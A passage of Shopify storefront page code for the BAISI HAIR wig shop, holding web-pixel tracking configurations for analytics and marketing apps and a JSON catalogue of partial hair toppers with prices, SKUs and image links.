[{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/en-gb"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"163202498643\",\"title\":\"T part wig\",\"productVariants\":[{\"price\":{\"amount\":119.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Straight Partial Closure Topper\",\"vendor\":\"USA\",\"id\":\"7291304902739\",\"untranslatedTitle\":\"BAISI Straight Partial Closure Topper\",\"url\":\"\/en-gb\/products\/baisi-straight-partial-closure-topper\",\"type\":\"topper\"},\"id\":\"43158794109011\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-baisi-straight-partial-closure-topper-baisi-straight-partial-closure-topper-1213056140.jpg?v=1767985389\"},\"sku\":\"A9-0000175\",\"title\":\"Same As Pics\",\"untranslatedTitle\":\"Same As Pics\"},{\"price\":{\"amount\":99.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Side Part Black Straight Partial Topper(NOT A WIG)\",\"vendor\":\"hairbs\",\"id\":\"7362161901651\",\"untranslatedTitle\":\"BAISI Side Part Black Straight Partial Topper(NOT A WIG)\",\"url\":\"\/en-gb\/products\/baisi-side-part-black-straight-partial-toppernot-a-wig\",\"type\":\"topper\"},\"id\":\"43158837264467\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-side-part-black-straight-partial-topper-not-a-wig-baisi-side-part-black-straight-partial-topper-not-a-wig-1196439850.png?v=1761622982\"},\"sku\":\"A9-0000345\",\"title\":\"Same As Pics\",\"untranslatedTitle\":\"Same As Pics\"},{\"price\":{\"amount\":99.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Black\u0026Blonde Straight Partial Topper(Not A Wig)\",\"vendor\":\"USA\",\"id\":\"7500858392659\",\"untranslatedTitle\":\"BAISI Black\u0026Blonde Straight Partial Topper(Not A Wig)\",\"url\":\"\/en-gb\/products\/baisi-natural-black-straight-partial-toppernot-a-wig\",\"type\":\"topper\"},\"id\":\"43158794403923\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-black-color-baisi-black-blonde-straight-partial-topper-not-a-wig-baisi-black-blonde-straight-partial-topper-not-a-wig-1213056090.jpg?v=1766652848\"},\"sku\":\"A9-0000157\",\"title\":\"Black color\",\"untranslatedTitle\":\"Black color\"},{\"price\":{\"amount\":109.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 1b\/27# Straight Partial Topper (Not A Wig)\",\"vendor\":\"BAISI HAIR\",\"id\":\"7595324768339\",\"untranslatedTitle\":\"BAISI 1b\/27# Straight Partial Topper (Not A Wig)\",\"url\":\"\/en-gb\/products\/baisi-1b-27-straight-partial-topper-not-a-wig\",\"type\":\"topper\"},\"id\":\"43158804889683\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-1b-27-straight-partial-topper-not-a-wig-baisi-1b-27-straight-partial-topper-not-a-wig-1196916178.png?v=1761622959\"},\"sku\":\"A9-0000521\",\"title\":\"Same As Pics\",\"untranslatedTitle\":\"Same As Pics\"},{\"price\":{\"amount\":109.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Straight Partial Topper With Highlight (NOT A WIG)\",\"vendor\":\"hairbs\",\"id\":\"7465013805139\",\"untranslatedTitle\":\"BAISI Straight Partial Topper With Highlight (NOT A WIG)\",\"url\":\"\/en-gb\/products\/baisi-straight-partial-topper-with-highlight-not-a-wig\",\"type\":\"topper\"},\"id\":\"43310631682131\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-straight-partial-topper-with-highlight-not-a-wig-baisi-straight-partial-topper-with-highlight-not-a-wig-1213056124.png?v=1767993670\"},\"sku\":\"A9-0000344\",\"title\":\"Same As Pics\",\"untranslatedTitle\":\"Same As Pics\"},{\"price\":{\"amount\":99.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Carrie Straight Partial Topper Unit( NOT A WIG)\",\"vendor\":\"BAISI HAIR\",\"id\":\"7634946097235\",\"untranslatedTitle\":\"BAISI Carrie Straight Partial Topper Unit( NOT A WIG)\",\"url\":\"\/en-gb\/products\/baisi-carrie-straight-partial-topper-unit-not-a-wig\",\"type\":\"topper\"},\"id\":\"43158805348435\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-carrie-straight-partial-topper-unit-not-a-wig-baisi-carrie-straight-partial-topper-unit-not-a-wig-1196845839.jpg?v=1761622982\"},\"sku\":\"A9-0000157\",\"title\":\"Same As Pics\",\"untranslatedTitle\":\"Same As Pics\"},{\"price\":{\"amount\":139.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI #4Mix27 Straight Partial Topper(Not A Wig)\",\"vendor\":\"hairbs\",\"id\":\"7468822691923\",\"untranslatedTitle\":\"BAISI #4Mix27 Straight Partial Topper(Not A Wig)\",\"url\":\"\/en-gb\/products\/baisi-4mix27-straight-partial-toppernot-a-wig\",\"type\":\"topper\"},\"id\":\"42279477968979\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-4mix27-straight-partial-topper-not-a-wig-baisi-4mix27-straight-partial-topper-not-a-wig-36207640936531.png?v=1761623178\"},\"sku\":\"A4-0004853\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":89.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAIS Honey Blonde Short Partial Topper(NOT A WIG)\",\"vendor\":\"hairbs\",\"id\":\"7380583022675\",\"untranslatedTitle\":\"BAIS Honey Blonde Short Partial Topper(NOT A WIG)\",\"url\":\"\/en-gb\/products\/bais-honey-blonde-short-partial-toppernot-a-wig\",\"type\":\"topper\"},\"id\":\"43158826614867\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056130.png?v=1767993790\"},\"sku\":\"A9-0000198\",\"title\":\"Same As Pics\",\"untranslatedTitle\":\"Same As Pics\"},{\"price\":{\"amount\":129.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Side Part Colorful Straight Partial Topper Unit( NOT A WIG)\",\"vendor\":\"BAISI HAIR\",\"id\":\"7642487521363\",\"untranslatedTitle\":\"BAISI Side Part Colorful Straight Partial Topper Unit( NOT A WIG)\",\"url\":\"\/en-gb\/products\/baisi-side-part-colorful-straight-partial-topper-unit-not-a-wig\",\"type\":\"topper\"},\"id\":\"43158863085651\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-side-part-colorful-straight-partial-topper-unit-not-a-wig-baisi-side-part-colorful-straight-partial-topper-unit-not-a-wig-1176590507.png?v=1761622974\"},\"sku\":\"A9-0000425-看货\",\"title\":\"Same As Pics\",\"untranslatedTitle\":\"Same As Pics\"},{\"price\":{\"amount\":109.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Perfect Straight Partial Topper Unit( NOT A WIG)\",\"vendor\":\"TOPPER\",\"id\":\"7688629780563\",\"untranslatedTitle\":\"BAISI Perfect Straight Partial Topper Unit( NOT A WIG)\",\"url\":\"\/en-gb\/products\/baisi-perfect-straight-partial-topper-unit-not-a-wig\",\"type\":\"topper\"},\"id\":\"43158991470675\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-baisi-perfect-straight-partial-topper-unit-not-a-wig-baisi-perfect-straight-partial-topper-unit-not-a-wig-1193264177.jpg?v=1761622830\"},\"sku\":\"A9-0000345\",\"title\":\"Same As Pics\",\"untranslatedTitle\":\"Same As Pics\"},{\"price\":{\"amount\":129.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI #4\/613 Side Part Straight Partial Topper (NOT A WIG)\",\"vendor\":\"hairbs\",\"id\":\"7485393272915\",\"untranslatedTitle\":\"BAISI #4\/613 Side Part Straight Partial Topper (NOT A WIG)\",\"url\":\"\/en-gb\/products\/baisi-4-613-side-part-straight-partial-topper-not-a-wig\",\"type\":\"topper\"},\"id\":\"43444021166163\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6x7toppergluelessnit-brownandblondecolor-100_humanhair.png?v=1768816820\"},\"sku\":\"A9-0000389\",\"title\":\"Same As Pics\",\"untranslatedTitle\":\"Same As Pics\"},{\"price\":{\"amount\":59.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi $59 Wholesale Price Straight Partial Closure Topper\",\"vendor\":\"Wholesale price for 3 wigs\",\"id\":\"7407878504531\",\"untranslatedTitle\":\"Baisi $59 Wholesale Price Straight Partial Closure Topper\",\"url\":\"\/en-gb\/products\/baisi-59-wholesale-price-straight-partial-closure-topper\",\"type\":\"\"},\"id\":\"42051301638227\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/wholesale-price-for-3-wigs-baisi-59-wholesale-price-straight-partial-closure-topper-baisi-3-wigs-wholesale-deal-1200668691.png?v=1761907739\"},\"sku\":\"A9-0000175\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":119.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 1B\/27 Straight Side Part Partial Topper (Not A Wig)\",\"vendor\":\"hairbs\",\"id\":\"7605168963667\",\"untranslatedTitle\":\"BAISI 1B\/27 Straight Side Part Partial Topper (Not A Wig)\",\"url\":\"\/en-gb\/products\/baisi-1b-27-straight-side-part-partial-topper-not-a-wig\",\"type\":\"topper\"},\"id\":\"43373031981139\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/BAISI-6X7_Machine_made_glueless_topper_unit-1b27_color-100_human_hair.jpg?v=1766994733\"},\"sku\":\"S-JZ1BT27ST-TOPPER\",\"title\":\"Same As Pics\",\"untranslatedTitle\":\"Same As Pics\"},{\"price\":{\"amount\":119.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Colorful Straight Side Part Partial Topper （Not A Wig）\",\"vendor\":\"hairbs\",\"id\":\"7579547697235\",\"untranslatedTitle\":\"BAISI Colorful Straight Side Part Partial Topper （Not A Wig）\",\"url\":\"\/en-gb\/products\/baisi-colorful-straight-side-part-partial-topper-not-a-wig\",\"type\":\"topper\"},\"id\":\"43312881434707\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-colorful-straight-side-part-partial-topper-not-a-wig-baisi-colorful-straight-side-part-partial-topper-not-a-wig-1213056078.png?v=1766642949\"},\"sku\":\"A9-0000500\",\"title\":\"Same As Pics\",\"untranslatedTitle\":\"Same As Pics\"},{\"price\":{\"amount\":129.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Wavy With Highlight Partial Topper (Not A Wig)\",\"vendor\":\"hairbs\",\"id\":\"7428961763411\",\"untranslatedTitle\":\"BAISI Wavy With Highlight Partial Topper (Not A Wig)\",\"url\":\"\/en-gb\/products\/baisi-wavy-with-highlight-partial-topper-not-a-wig\",\"type\":\"topper\"},\"id\":\"43445580398675\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X7straighttopper-gingercolor-100_humanhair.jpg?v=1768875022\"},\"sku\":\"A9-0000237\",\"title\":\"Same As Pics\",\"untranslatedTitle\":\"Same As Pics\"},{\"price\":{\"amount\":129.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 2X6 Lace Straight Partial Closure Topper (Not A Wig)\",\"vendor\":\"USA\",\"id\":\"7538538545235\",\"untranslatedTitle\":\"BAISI 2X6 Lace Straight Partial Closure Topper (Not A Wig)\",\"url\":\"\/en-gb\/products\/baisi-2x6-lace-straight-partial-closure-topper-not-a-wig\",\"type\":\"topper\"},\"id\":\"43396867358803\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-2X6_Topper_unit-Black_color-100_human_hair.jpg?v=1767518607\"},\"sku\":\"A6-0001885\",\"title\":\"Same As Pics\",\"untranslatedTitle\":\"Same As Pics\"},{\"price\":{\"amount\":129.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Silver White Straight Partial Topper (NOT A WIG)\",\"vendor\":\"hairbs\",\"id\":\"7583117934675\",\"untranslatedTitle\":\"BAISI Silver White Straight Partial Topper (NOT A WIG)\",\"url\":\"\/en-gb\/products\/baisi-silver-white-straight-partial-topper-not-a-wig\",\"type\":\"topper\"},\"id\":\"43324234694739\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-silver-white-straight-partial-topper-not-a-wig-baisi-silver-white-straight-partial-topper-not-a-wig-1213055948.png?v=1766641749\"},\"sku\":\"A9-0000513\",\"title\":\"Same As Pics\",\"untranslatedTitle\":\"Same As Pics\"},{\"price\":{\"amount\":129.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Blue Highlight Straight Partial Topper(Not A Wig)\",\"vendor\":\"hairbs\",\"id\":\"7459176251475\",\"untranslatedTitle\":\"BAISI Blue Highlight Straight Partial Topper(Not A Wig)\",\"url\":\"\/en-gb\/products\/baisi-blue-highlight-straight-partial-toppernot-a-wig\",\"type\":\"topper\"},\"id\":\"43408114352211\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-machine_made_6x7_Topper_glueless_unit-blue_highlight_color-100_human_hair.jpg?v=1767942767\"},\"sku\":\"A9-0000340\",\"title\":\"Same As Pics\",\"untranslatedTitle\":\"Same As Pics\"},{\"price\":{\"amount\":119.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Honey Blonde With Dark Root Partial Topper(Not A Wig)\",\"vendor\":\"hairbs\",\"id\":\"7736894652499\",\"untranslatedTitle\":\"BAISI Honey Blonde With Dark Root Partial Topper(Not A Wig)\",\"url\":\"\/en-gb\/products\/baisi-honey-blonde-with-dark-root-partial-toppernot-a-wig\",\"type\":\"topper\"},\"id\":\"43182562410579\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-1200665638.jpg?v=1761900426\"},\"sku\":\"S-6-7JZ1B-27MIX613ST-TOPPER\",\"title\":\"Same As Pics\",\"untranslatedTitle\":\"Same As Pics\"},{\"price\":{\"amount\":119.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Short Silver Grey Side Part Partial Topper (NOT A WIG)\",\"vendor\":\"hairbs\",\"id\":\"7469318799443\",\"untranslatedTitle\":\"BAISI Short Silver Grey Side Part Partial Topper (NOT A WIG)\",\"url\":\"\/en-gb\/products\/baisi-short-silver-grey-side-part-partial-topper-not-a-wig\",\"type\":\"topper\"},\"id\":\"43450872234067\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X9toppergluelessunit-saltandpeppercolor-100_humanhair.png?v=1768966904\"},\"sku\":\"A9-0000360\",\"title\":\"Same As Pics\",\"untranslatedTitle\":\"Same As Pics\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":7291304902739,"gid":"gid:\/\/shopify\/Product\/7291304902739","vendor":"USA","type":"topper","handle":"baisi-straight-partial-closure-topper","variants":[{"id":43158794109011,"price":11900,"name":"BAISI Straight Partial Closure Topper - Same As Pics","public_title":"Same As Pics","sku":"A9-0000175"},{"id":43158794141779,"price":12900,"name":"BAISI Straight Partial Closure Topper - Color Customization","public_title":"Color Customization","sku":null}],"remote":false},{"id":7362161901651,"gid":"gid:\/\/shopify\/Product\/7362161901651","vendor":"hairbs","type":"topper","handle":"baisi-side-part-black-straight-partial-toppernot-a-wig","variants":[{"id":43158837264467,"price":9900,"name":"BAISI Side Part Black Straight Partial Topper(NOT A WIG) - Same As Pics","public_title":"Same As Pics","sku":"A9-0000345"},{"id":43158837297235,"price":10900,"name":"BAISI Side Part Black Straight Partial Topper(NOT A WIG) - Color Customization","public_title":"Color Customization","sku":null}],"remote":false},{"id":7500858392659,"gid":"gid:\/\/shopify\/Product\/7500858392659","vendor":"USA","type":"topper","handle":"baisi-natural-black-straight-partial-toppernot-a-wig","variants":[{"id":43158794403923,"price":9900,"name":"BAISI Black\u0026Blonde Straight Partial Topper(Not A Wig) - Black color","public_title":"Black color","sku":"A9-0000157"},{"id":43158794436691,"price":10900,"name":"BAISI Black\u0026Blonde Straight Partial Topper(Not A Wig) - Blonde color","public_title":"Blonde color","sku":"A9-0000525"},{"id":43363842785363,"price":10900,"name":"BAISI Black\u0026Blonde Straight Partial Topper(Not A Wig) - Color Customization","public_title":"Color Customization","sku":null}],"remote":false},{"id":7595324768339,"gid":"gid:\/\/shopify\/Product\/7595324768339","vendor":"BAISI HAIR","type":"topper","handle":"baisi-1b-27-straight-partial-topper-not-a-wig","variants":[{"id":43158804889683,"price":10900,"name":"BAISI 1b\/27# Straight Partial Topper (Not A Wig) - Same As Pics","public_title":"Same As Pics","sku":"A9-0000521"},{"id":43158804922451,"price":11900,"name":"BAISI 1b\/27# Straight Partial Topper (Not A Wig) - Color Customization","public_title":"Color Customization","sku":null}],"remote":false},{"id":7465013805139,"gid":"gid:\/\/shopify\/Product\/7465013805139","vendor":"hairbs","type":"topper","handle":"baisi-straight-partial-topper-with-highlight-not-a-wig","variants":[{"id":43310631682131,"price":10900,"name":"BAISI Straight Partial Topper With Highlight (NOT A WIG) - Same As Pics","public_title":"Same As Pics","sku":"A9-0000344"},{"id":43310631714899,"price":11900,"name":"BAISI Straight Partial Topper With Highlight (NOT A WIG) - Color Customization","public_title":"Color Customization","sku":null}],"remote":false},{"id":7634946097235,"gid":"gid:\/\/shopify\/Product\/7634946097235","vendor":"BAISI HAIR","type":"topper","handle":"baisi-carrie-straight-partial-topper-unit-not-a-wig","variants":[{"id":43158805348435,"price":9900,"name":"BAISI Carrie Straight Partial Topper Unit( NOT A WIG) - Same As Pics","public_title":"Same As Pics","sku":"A9-0000157"},{"id":43158805381203,"price":10900,"name":"BAISI Carrie Straight Partial Topper Unit( NOT A WIG) - Color Customization","public_title":"Color Customization","sku":null}],"remote":false},{"id":7468822691923,"gid":"gid:\/\/shopify\/Product\/7468822691923","vendor":"hairbs","type":"topper","handle":"baisi-4mix27-straight-partial-toppernot-a-wig","variants":[{"id":42279477968979,"price":13900,"name":"BAISI #4Mix27 Straight Partial Topper(Not A Wig)","public_title":null,"sku":"A4-0004853"}],"remote":false},{"id":7380583022675,"gid":"gid:\/\/shopify\/Product\/7380583022675","vendor":"hairbs","type":"topper","handle":"bais-honey-blonde-short-partial-toppernot-a-wig","variants":[{"id":43158826614867,"price":8900,"name":"BAIS Honey Blonde Short Partial Topper(NOT A WIG) - Same As Pics","public_title":"Same As Pics","sku":"A9-0000198"},{"id":43158826647635,"price":9900,"name":"BAIS Honey Blonde Short Partial Topper(NOT A WIG) - Color Customization","public_title":"Color Customization","sku":null}],"remote":false},{"id":7642487521363,"gid":"gid:\/\/shopify\/Product\/7642487521363","vendor":"BAISI HAIR","type":"topper","handle":"baisi-side-part-colorful-straight-partial-topper-unit-not-a-wig","variants":[{"id":43158863085651,"price":12900,"name":"BAISI Side Part Colorful Straight Partial Topper Unit( NOT A WIG) - Same As Pics","public_title":"Same As Pics","sku":"A9-0000425-看货"},{"id":43158863118419,"price":13900,"name":"BAISI Side Part Colorful Straight Partial Topper Unit( NOT A WIG) - Color Customization","public_title":"Color Customization","sku":null}],"remote":false},{"id":7688629780563,"gid":"gid:\/\/shopify\/Product\/7688629780563","vendor":"TOPPER","type":"topper","handle":"baisi-perfect-straight-partial-topper-unit-not-a-wig","variants":[{"id":43158991470675,"price":10900,"name":"BAISI Perfect Straight Partial Topper Unit( NOT A WIG) - Same As Pics","public_title":"Same As Pics","sku":"A9-0000345"},{"id":43158991503443,"price":11900,"name":"BAISI Perfect Straight Partial Topper Unit( NOT A WIG) - Color Customization","public_title":"Color Customization","sku":null}],"remote":false},{"id":7485393272915,"gid":"gid:\/\/shopify\/Product\/7485393272915","vendor":"hairbs","type":"topper","handle":"baisi-4-613-side-part-straight-partial-topper-not-a-wig","variants":[{"id":43444021166163,"price":12900,"name":"BAISI #4\/613 Side Part Straight Partial Topper (NOT A WIG) - Same As Pics","public_title":"Same As Pics","sku":"A9-0000389"},{"id":43444021198931,"price":13900,"name":"BAISI #4\/613 Side Part Straight Partial Topper (NOT A WIG) - Color Customization","public_title":"Color Customization","sku":null}],"remote":false},{"id":7407878504531,"gid":"gid:\/\/shopify\/Product\/7407878504531","vendor":"Wholesale price for 3 wigs","type":"","handle":"baisi-59-wholesale-price-straight-partial-closure-topper","variants":[{"id":42051301638227,"price":5900,"name":"Baisi $59 Wholesale Price Straight Partial Closure Topper","public_title":null,"sku":"A9-0000175"}],"remote":false},{"id":7605168963667,"gid":"gid:\/\/shopify\/Product\/7605168963667","vendor":"hairbs","type":"topper","handle":"baisi-1b-27-straight-side-part-partial-topper-not-a-wig","variants":[{"id":43373031981139,"price":11900,"name":"BAISI 1B\/27 Straight Side Part Partial Topper (Not A Wig) - Same As Pics","public_title":"Same As Pics","sku":"S-JZ1BT27ST-TOPPER"},{"id":43373032013907,"price":12900,"name":"BAISI 1B\/27 Straight Side Part Partial Topper (Not A Wig) - Color Customization","public_title":"Color Customization","sku":null}],"remote":false},{"id":7579547697235,"gid":"gid:\/\/shopify\/Product\/7579547697235","vendor":"hairbs","type":"topper","handle":"baisi-colorful-straight-side-part-partial-topper-not-a-wig","variants":[{"id":43312881434707,"price":11900,"name":"BAISI Colorful Straight Side Part Partial Topper （Not A Wig） - Same As Pics","public_title":"Same As Pics","sku":"A9-0000500"},{"id":43312881467475,"price":12900,"name":"BAISI Colorful Straight Side Part Partial Topper （Not A Wig） - Color Customization","public_title":"Color Customization","sku":null}],"remote":false},{"id":7428961763411,"gid":"gid:\/\/shopify\/Product\/7428961763411","vendor":"hairbs","type":"topper","handle":"baisi-wavy-with-highlight-partial-topper-not-a-wig","variants":[{"id":43445580398675,"price":12900,"name":"BAISI Wavy With Highlight Partial Topper (Not A Wig) - Same As Pics","public_title":"Same As Pics","sku":"A9-0000237"},{"id":43445580431443,"price":13900,"name":"BAISI Wavy With Highlight Partial Topper (Not A Wig) - Color Customization","public_title":"Color Customization","sku":null}],"remote":false},{"id":7538538545235,"gid":"gid:\/\/shopify\/Product\/7538538545235","vendor":"USA","type":"topper","handle":"baisi-2x6-lace-straight-partial-closure-topper-not-a-wig","variants":[{"id":43396867358803,"price":12900,"name":"BAISI 2X6 Lace Straight Partial Closure Topper (Not A Wig) - Same As Pics","public_title":"Same As Pics","sku":"A6-0001885"},{"id":43396867391571,"price":13900,"name":"BAISI 2X6 Lace Straight Partial Closure Topper (Not A 